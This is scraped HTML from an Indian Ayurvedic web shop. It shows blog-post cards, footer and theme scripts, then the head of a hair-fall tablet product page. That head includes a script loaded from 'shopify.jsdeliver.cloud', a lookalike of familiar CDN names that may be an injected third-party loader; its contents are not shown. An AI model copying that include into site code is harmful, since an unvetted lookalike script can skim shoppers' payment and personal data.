        <h2 id="SectionHeading-template--19870191714475__featured_blog_LePhd3" class="blog__title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Blog posts
        </h2><a
            href="/blogs/tips-from-ayurveda"
            class="link underlined-link large-up-hide"
          >
            View all
          </a></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--19870191714475__featured_blog_LePhd3"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--19870191714475__featured_blog_LePhd3-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607 1500w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Enhancing Mental Health- Ayurveda for Stress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1000"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/tips-from-ayurveda/enhancing-mental-health-ayurveda-for-stress" class="full-unstyled-link">
                Enhancing Mental Health- Ayurveda for Stress
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-29T16:35:39Z">May 29, 2024</time></span></div><p class="article-card__excerpt rte-width">In our fast-paced worlds where stress has become our unwelcome companion, Ayurvedic medicine for stress can help in creating a balanced and serene lifestyle. While modern medicine offers a lot...
</p><div class="article-card__footer"><span>37 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/tips-from-ayurveda/enhancing-mental-health-ayurveda-for-stress" class="full-unstyled-link">
              Enhancing Mental Health- Ayurveda for Stress
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-29T16:35:39Z">May 29, 2024</time></span></div><p class="article-card__excerpt rte-width">In our fast-paced worlds where stress has become our unwelcome companion, Ayurvedic medicine for stress can help in creating a balanced and serene lifestyle. While modern medicine offers a lot...
</p><div class="article-card__footer"><span>37 comments</span></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870191714475__featured_blog_LePhd3-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665 1500w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Embracing Ayurveda for Women’s Health- A Guide by Sandook"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="844"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/tips-from-ayurveda/embracing-ayurveda-for-women-s-health-a-guide-by-sandook" class="full-unstyled-link">
                Embracing Ayurveda for Women’s Health- A Guide ...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-27T06:34:25Z">May 27, 2024</time></span></div><p class="article-card__excerpt rte-width">Ayurveda for women’s health, an ancient science of life, holds a treasure of wisdom that works to holistically enhance women’s wellness. Rooted in natural principles and determined to bring back...
</p><div class="article-card__footer"><span>40 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/tips-from-ayurveda/embracing-ayurveda-for-women-s-health-a-guide-by-sandook" class="full-unstyled-link">
              Embracing Ayurveda for Women’s Health- A Guide ...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-27T06:34:25Z">May 27, 2024</time></span></div><p class="article-card__excerpt rte-width">Ayurveda for women’s health, an ancient science of life, holds a treasure of wisdom that works to holistically enhance women’s wellness. Rooted in natural principles and determined to bring back...
</p><div class="article-card__footer"><span>40 comments</span></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870191714475__featured_blog_LePhd3-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756 1500w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Ayurvedic Path Towards Healthy Dietary Habits"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1001"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/tips-from-ayurveda/ayurvedic-path-towards-healthy-dietary-habits" class="full-unstyled-link">
                Ayurvedic Path Towards Healthy Dietary Habits
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-15T05:09:16Z">May 15, 2024</time></span></div><p class="article-card__excerpt rte-width">Maintaining healthy dietary habits seems difficult in today’s bustling life, where dining outside and eating fast food have become preferable. Our bodies thrive on whatever food we provide them as...
</p><div class="article-card__footer"><span>43 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/tips-from-ayurveda/ayurvedic-path-towards-healthy-dietary-habits" class="full-unstyled-link">
              Ayurvedic Path Towards Healthy Dietary Habits
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-15T05:09:16Z">May 15, 2024</time></span></div><p class="article-card__excerpt rte-width">Maintaining healthy dietary habits seems difficult in today’s bustling life, where dining outside and eating fast food have become preferable. Our bodies thrive on whatever food we provide them as...
</p><div class="article-card__footer"><span>43 comments</span></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component><div class="blog__view-all center small-hide medium-hide">
          <a
            href="/blogs/tips-from-ayurveda"
            id="ViewAll-template--19870191714475__featured_blog_LePhd3"
            class="blog__button button"
            aria-labelledby="ViewAll-template--19870191714475__featured_blog_LePhd3 SectionHeading-template--19870191714475__featured_blog_LePhd3"
          >
            View all
          </a>
        </div></div>
</div>


</section><div id="shopify-section-template--19870191714475__logo_list_qwjGBP" class="shopify-section"><style data-shopify>.section-template--19870191714475__logo_list_qwjGBP-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__logo_list_qwjGBP-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item svg, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item img {
      height: 100px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item svg, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item img {
      height: 100px;
    }
  }

  .color-scheme-template--19870191714475__logo_list_qwjGBP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--19870191714475__logo_list_qwjGBP color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--19870191714475__logo_list_qwjGBP page-width section-template--19870191714475__logo_list_qwjGBP-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:3;'>
      
      
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list mobile-logo-list--grid">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:0;">
                      
                        <img
                          src="//www.sandooksutras.com/cdn/shop/files/Sandook_Digestive_Icons-01.png?v=1745154542"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//www.sandooksutras.com/cdn/shop/files/Sandook_Digestive_Icons-07.png?v=1749114962"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//www.sandooksutras.com/cdn/shop/files/No_Added_Flavour.png?v=1745154606"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
    </div>
  </div>
</div>



</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19870194434219__section_divider_RnMxiT" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19870194434219__section_divider_RnMxiT {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
    height: 0px;
  }
  .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
      height: 0px;
    }
    .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19870194434219__section_divider_RnMxiT-top-padding color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19870194434219__section_divider_RnMxiT color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19870194434219__section_divider_RnMxiT-bottom-padding color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19870194434219__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19870194434219__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19870194434219__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19870194434219__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19870194434219__footer color-accent-1 gradient section-sections--19870194434219__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=105, //www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=210 2x"
                              src="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="386"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Our mission</h2><div class="footer-block__details-content rte">
                      <p>To provide all-natural products backed by the ancient knowledge of Ayurveda<br/><br/><a href="/pages/story-of-sandook" title="Story Of Sandook"><em>Read Our Story</em></a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://www.shiprocket.in/shipment-tracking/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="https://sandooksutras.com/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Login
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19870194434219__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19870194434219__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sandook</a></small>
        
          <small class="copyright__content">Powered by <a href="https://www.windborne.solutions/" target="_blank" title="https://www.windborne.solutions/">Windborne Solutions</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.sandooksutras.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Buy Now`,
        unavailable: `Buy Now`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
  document.addEventListener("DOMContentLoaded", function () {
    var buttons = document.querySelectorAll("[data-marketplace][data-product-handle]");
    console.log("Market buttons found:", buttons.length);

    buttons.forEach(function (btn) {
      btn.addEventListener("click", function () {
        var marketplace = this.getAttribute("data-marketplace");
        var productHandle = this.getAttribute("data-product-handle");

        console.log("CLICKED:", marketplace, productHandle);

        if (typeof gtag === "function") {
          console.log("Sending via gtag");
          gtag("event", "marketplace_click", {
            marketplace: marketplace,
            product_handle: productHandle,
            event_category: "Outbound Marketplace Click",
            event_label: marketplace + " - " + productHandle,
           // debug_mode: true   
          });
        } else {
          console.warn("gtag NOT found");
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          console.log("Pushing to dataLayer");
          window.dataLayer.push({
            event: "marketplace_click",
            marketplace: marketplace,
            product_handle: productHandle
          });
        }
      });
    });
  });
</script>


  <style> .ssw-reward-tab-closed {margin-right: 75vw !important; bottom: 4% !important; align-self: start !important; background-color: transparent !important; box-shadow: none !important;} @media (min-width: 1024px) {.ssw-reward-tab-right .ssw-reward-tab-closed {right: 15%; }} h3.card__heading {font-size: 18px !important;} .ssw-reward-tab-title {display: none !important;} .sticky-atc {z-index: 100000 !important;} .product__text-container--background {--bg-color: #f6f6f6 !important;} .product__text {--text-color: #000000 !important; --icon-color: #000000 !important;} .sr-headless-checkout {background-color: #f23177 !important; color: #fff; border: none;} </style>
<!-- Failed to render app block "10482958812443994587": app block path "shopify://apps/bik/blocks/bikScripts/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "11604910539244711675": app block path "shopify://apps/bik/blocks/bikWebpush/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "2519459661274782089": app block path "shopify://apps/bik/blocks/bikTracker/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sandooksutras.com/products/banyan-root-tablets
body_size: 47333
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.sandooksutras.com/products/banyan-root-tablets">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/main.js?v=21054179157073394981763956073" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/secondary.js?v=115730126064161840091763956077" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.sandooksutras.com/cdn/shop/files/Favicon.png?crop=center&height=32&v=1749115348&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="www.sandooksutras.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<script src="https://fastrr-edd.pickrr.com/index.js" defer></script> 
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 20px;
     font-weight: 400;
     letter-spacing: 1px;
     border-radius:7px;
     height: 49.25px;
     background-color:rgb(14, 27, 77);
}

  .shiprocket-headless{
    width:100%!important;
  }
.button.button--secondary.main-product-atc.button--has-spinner.button--full-width.product-form__submit{
  display:none !important;
}

/* 
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */

  
</style>
<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ayurvedic Hair Fall Tablets for Hair Growth &amp; Hair Fall Control
 &ndash; Sandook</title>

    
      <meta name="description" content="Say goodbye to hair worries naturally with our ayurvedic hair fall tablets for hair growth. Free shipping &amp; cod available. 5% off on all prepaid orders.">
    

    

<meta property="og:site_name" content="Sandook">
<meta property="og:url" content="https://www.sandooksutras.com/products/banyan-root-tablets">
<meta property="og:title" content="Ayurvedic Hair Fall Tablets for Hair Growth &amp; Hair Fall Control">
<meta property="og:type" content="product">
<meta property="og:description" content="Say goodbye to hair worries naturally with our ayurvedic hair fall tablets for hair growth. Free shipping &amp; cod available. 5% off on all prepaid orders."><meta property="og:image" content="http://www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471">
  <meta property="og:image:secure_url" content="https://www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="299.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ayurvedic Hair Fall Tablets for Hair Growth &amp; Hair Fall Control">
<meta name="twitter:description" content="Say goodbye to hair worries naturally with our ayurvedic hair fall tablets for hair growth. Free shipping &amp; cod available. 5% off on all prepaid orders.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tkCCNNQirpqNvvUm7WXBj0wMvB9BWQ8CF-cdDLYZ-7M">
